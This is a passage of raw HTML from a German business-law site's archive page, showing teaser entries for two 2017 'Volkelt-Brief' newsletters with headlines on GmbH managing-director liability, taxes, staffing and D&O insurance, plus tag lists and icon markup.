							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/7-k-322616-e/" rel="tag">7 K 3226/16 E</a>, <a href="https://gmbh-gf.de/thema/anstellungsvertrag/" rel="tag">Anstellungsvertrag</a>, <a href="https://gmbh-gf.de/thema/auflosung/" rel="tag">Auflösung</a>, <a href="https://gmbh-gf.de/thema/beratungsprotokoll/" rel="tag">Beratungsprotokoll</a>, <a href="https://gmbh-gf.de/thema/bfh/" rel="tag">BFH</a>, <a href="https://gmbh-gf.de/thema/bmf-schreiben-v-4-7-2017/" rel="tag">BMF-Schreiben v. 4.7.2017</a>, <a href="https://gmbh-gf.de/thema/fg-dusseldorf/" rel="tag">FG Düsseldorf</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gesellschafterliste/" rel="tag">Gesellschafterliste</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/gmbh-anteil/" rel="tag">GmbH-Anteil</a>, <a href="https://gmbh-gf.de/thema/gmbh-finanzen/" rel="tag">GmbH-Finanzen</a>, <a href="https://gmbh-gf.de/thema/iv-c-5-s-23331610002/" rel="tag">IV C 5 S 2333/16/10002</a>, <a href="https://gmbh-gf.de/thema/nullzins/" rel="tag">Nullzins</a>, <a href="https://gmbh-gf.de/thema/pensionszusage/" rel="tag">Pensionszusage</a>, <a href="https://gmbh-gf.de/thema/regelbesteuerung/" rel="tag">Regelbesteuerung</a>, <a href="https://gmbh-gf.de/thema/strafzins/" rel="tag">Strafzins</a>, <a href="https://gmbh-gf.de/thema/treuhand/" rel="tag">Treuhand</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-v-10-5-2017/" rel="tag">Urteil v. 10.5.2017</a>, <a href="https://gmbh-gf.de/thema/urteil-v-14-3-2017/" rel="tag">Urteil v. 14.3.2017</a>, <a href="https://gmbh-gf.de/thema/viii-r-3214/" rel="tag">VIII R 32/14</a>, <a href="https://gmbh-gf.de/thema/werbungskosten/" rel="tag">Werbungskosten</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-32d-estg/" rel="tag">§ 32d EStG</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-40-gmbhg/" rel="tag">§ 40 GmbHG</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-17229 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-3-o-342015 tag-8-w-2016 tag-abberufung tag-amtsniederlegung tag-anstellungsvertrag tag-creditreform tag-d-o tag-direktionsrecht tag-est-handbuch-2016 tag-geschaftsfuhrer tag-gesellschafter tag-gesellschafter-geschaftsfuhrer tag-gmbh tag-haftung tag-kapitalerhohung tag-lg-muenchen tag-olg-celle tag-police tag-strafrecht tag-ug tag-unternehmergesellschaft tag-urteil-v-26-1-2017 tag-weisungsbefugnis tag-widerspruch tag-zulassungsvoraussetzungen tag--265-stgb tag--5a-gmbhg tag--6-gmbhg" id="post-17229">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-282017/">Volkelt-Brief 28/2017</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-282017/">14. Juli 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-282017/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 28/2017</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-FB-012.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://www.gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"></a>10 Jah­re <span class="caps">UG</span>:</strong>&nbsp;Bes­ser als ihr Ruf – was tun?&nbsp;<strong>+ <span class="caps">GF</span>/Personal: </strong>Gute Ideen für´s Rekrui­ting&nbsp;<strong>+ Geschäfts­füh­rer-Haf­tung: </strong>Neu­es Straf­recht betrifft Geschäfts­füh­rer <strong>+ Neu­es Urteil: </strong>Prü­fen Sie jetzt Ihr D <span class="amp">&amp;</span> O <strong>+ Geschäfts­füh­rer pri­vat: </strong>So lösen Sie Steu­er­pro­ble­me ohne Bera­ter (-Hono­rar)&nbsp;<strong>+ GmbH-Recht: </strong>Geschäfts­füh­rer muss widersprechen</p>
<p><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a>&nbsp;<strong>die Wirt­schaft-Sati­re</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-282017/#more-17229" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 28/2017”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/3-o-342015/" rel="tag">3 O 3420/15</a>, <a href="https://gmbh-gf.de/thema/8-w-2016/" rel="tag">8 W 20/16</a>, <a href="https://gmbh-gf.de/thema/abberufung/" rel="tag">abberufen?</a>, <a href="https://gmbh-gf.de/thema/amtsniederlegung/" rel="tag">Amtsniederlegung</a>, <a href="https://gmbh-gf.de/thema/anstellungsvertrag/" rel="tag">Anstellungsvertrag</a>, <a href="https://gmbh-gf.de/thema/creditreform/" rel="tag">Creditreform</a>, <a href="https://gmbh-gf.de/thema/d-o/" rel="tag">D &amp; O</a>, <a href="https://gmbh-gf.de/thema/direktionsrecht/" rel="tag">Direktionsrecht</a>, <a href="https://gmbh-gf.de/thema/est-handbuch-2016/" rel="tag">ESt-Handbuch 2016</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/kapitalerhohung/" rel="tag">Kapitalerhöhung</a>, <a href="https://gmbh-gf.de/thema/lg-muenchen/" rel="tag">LG München</a>, <a href="https://gmbh-gf.de/thema/olg-celle/" rel="tag">OLG Celle</a>, <a href="https://gmbh-gf.de/thema/police/" rel="tag">Police</a>, <a href="https://gmbh-gf.de/thema/strafrecht/" rel="tag">Strafrecht</a>, <a href="https://gmbh-gf.de/thema/ug/" rel="tag">UG</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-v-26-1-2017/" rel="tag">Urteil v. 26.1.2017</a>, <a href="https://gmbh-gf.de/thema/weisungsbefugnis/" rel="tag">Weisungsbefugnis</a>, <a href="https://gmbh-gf.de/thema/widerspruch/" rel="tag">Widerspruch</a>, <a href="https://gmbh-gf.de/thema/zulassungsvoraussetzungen/" rel="tag">Zulassungsvoraussetzungen</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-265-stgb/" rel="tag">§ 265 StGB</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-5a-gmbhg/" rel="tag">§ 5a GmbHG</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-6-gmbhg/" rel="tag">§ 6 GmbHG</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-17152 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-19-u-17310 tag-8383 tag-6-k-332014-k tag-aushilfen tag-beitrag-4 tag-betriebsausgabe tag-f tag-fg-dusseldorf tag-gaestehaus tag-geschaftsfuhrer tag-gesellschafter tag-gesellschafter-geschaftsfuhrer tag-gmbh tag-gmbh-immobilie tag-gwg tag-haftung tag-kartellrecht tag-kinderbeschaeftigung tag-ksv tag-kunstlersozialkasse tag-olg-frankfurt tag-schalke tag-studies tag-toennies tag-unternehmergesellschaft tag-urlaubsanspruch tag-urteil-vom-25-3-2011 tag-urteil-vom-4-4-2017 tag-verdeckte-gewinnausschuttung tag-vga tag--18-kwg tag--6-burlg" id="post-17152">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-252017/">Volkelt-Brief 25/2017</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-252017/">23. Juni 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-252017/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 25/2017</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-FB-012.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://www.gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"></a>Der Fall Tön­nies:</strong>&nbsp;Jetzt zah­len alle für einen Feh­ler&nbsp;<strong>+ GmbH-Finan­zen: </strong>Es gilt das Klein­ge­druck­te <strong>+ Urlaubs-Aus­hil­fen: </strong>Was geht und was es kos­ten darf <strong>+ <span class="caps">GF</span>/Personal: </strong>Mit­ar­bei­ter muss Urlaubs-Anspruch nach­wei­sen <strong>+ <span class="caps">GF</span>/Marketing: </strong>Wer­be­kos­ten wer­den 2018 ent­las­tet&nbsp;<strong>+ <span class="caps">GF</span>/Rewe: </strong>Steu­er­prü­fer prüft GmbH-Immo­bi­len<strong> + GmbH-Finan­zen: </strong>Klei­ne­re Anschaf­fun­gen müs­sen bis 2018 war­ten <strong>+</strong></p>
<p><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a>&nbsp;die Wirtschaft-Satire</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-252017/#more-17152" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 25/2017”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/19-u-17310/" rel="tag">19 U 173/10</a>, <a href="https://gmbh-gf.de/thema/2/" rel="tag">2 %</a>, <a href="https://gmbh-gf.de/thema/6-k-332014-k/" rel="tag">6 K 3320/14 K</a>, <a href="https://gmbh-gf.de/thema/aushilfen/" rel="tag">Aushilfen</a>, <a href="https://gmbh-gf.de/thema/beitrag-4/" rel="tag">Beitrag 4</a>, <a href="https://gmbh-gf.de/thema/betriebsausgabe/" rel="tag">Betriebsausgabe</a>, <a href="https://gmbh-gf.de/thema/f/" rel="tag">F</a>, <a href="https://gmbh-gf.de/thema/fg-dusseldorf/" rel="tag">FG Düsseldorf</a>, <a href="https://gmbh-gf.de/thema/gaestehaus/" rel="tag">Gästehaus</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/gmbh-immobilie/" rel="tag">GmbH-Immobilie</a>, <a href="https://gmbh-gf.de/thema/gwg/" rel="tag">GWG</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/kartellrecht/" rel="tag">Kartellrecht</a>, <a href="https://gmbh-gf.de/thema/kinderbeschaeftigung/" rel="tag">Kinderbeschäftigung</a>, <a href="https://gmbh-gf.de/thema/ksv/" rel="tag">KSV</a>, <a href="https://gmbh-gf.de/thema/kunstlersozialkasse/" rel="tag">Künstlersozialkasse</a>, <a href="https://gmbh-gf.de/thema/olg-frankfurt/" rel="tag">OLG Frankfurt</a>, <a href="https://gmbh-gf.de/thema/schalke/" rel="tag">Schalke</a>, <a href="https://gmbh-gf.de/thema/studies/" rel="tag">Studies</a>, <a href="https://gmbh-gf.de/thema/toennies/" rel="tag">Tönnies</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urlaubsanspruch/" rel="tag">Urlaubsanspruch</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-25-3-2011/" rel="tag">Urteil vom 25.3.2011</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-4-4-2017/" rel="tag">Urteil vom 4.4.2017</a>, <a href="https://gmbh-gf.de/thema/verdeckte-gewinnausschuttung/" rel="tag">verdeckte Gewinnausschüttung</a>, <a href="https://gmbh-gf.de/thema/vga/" rel="tag">vGA</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-18-kwg/" rel="tag">§ 18 KWG</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-6-burlg/" rel="tag">§ 6 BUrlG</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
